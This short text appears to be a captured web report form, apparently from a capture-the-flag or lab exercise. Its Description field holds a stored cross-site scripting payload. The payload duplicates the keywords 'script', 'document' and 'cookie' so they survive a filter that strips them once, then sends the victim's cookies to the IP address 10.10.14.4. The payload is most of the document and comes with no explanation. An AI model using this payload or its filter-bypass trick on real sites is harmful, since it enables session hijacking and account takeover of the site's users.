 Report
Title
teste1
Description
<scrscriptipt>
new Image().src='http://10.10.14.4/'+(docdocumentument.cookcookieie);
</scscriptript>
Submit